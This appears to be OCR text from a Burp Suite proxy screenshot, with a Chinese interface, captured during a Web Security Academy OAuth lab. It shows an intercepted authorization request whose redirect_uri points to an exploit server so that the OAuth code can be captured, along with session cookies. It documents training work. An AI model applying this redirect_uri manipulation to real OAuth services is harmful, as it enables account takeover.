 拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求https://oauth-0af100350306d2d881fe0a3802810024.oauth-server.net:443 [79.125.84.16]
时间 类型 方向 方法 URL
01:41:22 6 Aug .. HTTP → 请求 GET https://oauth-0af100350306d2d881fe0a3802810024.oauth-server.net/auth?client_id=xns4ac3qpqbo5qw1928m7&redirect_uri=https://0a21005a03e5d2f081b30cf6005e0041.web-s
01:41:24 6 Aug .. WS → To server https://0a21005a03e5d2f081b30cf6005e0041.web-security-academy.net/academyLabHeader
01:41:27 6 Aug .. WS → To server https://collab.yuque.com/?id=yuque/prod/user/54706768&token=
01:41:43 6 Aug .. HTTP → 请求 POST https://edge.microsoft.com/sync/v1/feeds/me/syncEntities/command/?client=Chromium&client_id=LjQ1j7Yhua6NDcFCcAyL1Q%3D%3D
请求
美化 Raw Hex \n
1 GET /auth?client_id=xns4ac3qpqbo5qw1928m7&redirect_uri=https://exploit-0ab000fb03f4d26281720b5a0173008c.exploit-server.net/exploit&
response_type=code&scope=openid%20profile%20email HTTP/2
2 Host: oauth-0af100350306d2d881fe0a3802810024.oauth-server.net
3 Connection: keep-alive
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Microsoft Edge";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: document
13 Referer: https://0a21005a03e5d2f081b30cf6005e0041.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
16 Cookie: _session=IlJ7mJO9Rg-_6DOCDrXqD; _session.legacy=IlJ7mJO9Rg-_6DOCDrXqD
17
18
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
Search 0高亮
Event log (43) All issues (936)